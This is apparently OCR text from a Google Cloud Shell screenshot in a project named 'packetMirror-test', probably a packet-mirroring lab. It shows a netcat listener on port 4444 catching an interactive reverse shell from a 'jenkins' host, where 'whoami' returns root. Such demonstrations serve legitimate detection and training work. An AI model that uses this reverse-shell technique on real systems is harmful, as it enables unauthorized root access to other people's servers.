 Google Cloud Platform
packetMirror-test
Search products and resources
9
Security scans
Marketplace
CLOUD SHELL
Terminal
(pm-pid--769483230)
(pm-pid--769483230)
Welcome to Cloud Shell! Type "help" to get started.
Your Cloud Platform project in this session is set to pm-pid--769483230.
Use “gcloud config set project [PROJECT_ID]” to change to a different project.
nickdc@cloudshell:~ (pm-pid--769483230)$ gcloud beta compute ssh --zone "us-central1-c" "linux-server" --project "pm-pid--769483230" --tunnel-through-iap
Linux linux-server 4.19.0-9-cloud-amd64 #1 SMP Debian 4.19.118-2+deb10u1 (2020-06-07) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Jul 30 03:01:46 2020 from 35.235.241.19
nickdc@linux-server:~$
nickdc@linux-server:~$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.1.1.40] from 203.164.197.104.bc.googleusercontent.com [104.197.164.203] 60620
/bin/bash -i
bash: cannot set terminal process group (8661): Inappropriate ioctl for device
bash: no job control in this shell
root@jenkins:/# whoami
whoami
root
root@jenkins:/#